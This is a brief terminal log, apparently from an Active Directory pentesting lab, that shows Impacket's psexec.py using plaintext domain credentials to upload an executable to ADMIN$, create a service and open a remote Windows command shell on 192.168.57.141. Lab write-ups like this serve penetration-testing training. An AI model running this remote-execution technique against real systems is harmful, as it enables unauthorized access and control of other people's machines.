 root@kali:~# psexec.py marvel.local/fcastle:Password1@192.168.57.141
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.57.141.....
[*] Found writable share ADMIN$
[*] Uploading file IdRHXCZG.exe
[*] Opening SVCManager on 192.168.57.141.....
[*] Creating service ySxO on 192.168.57.141.....
[*] Starting service ySxO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>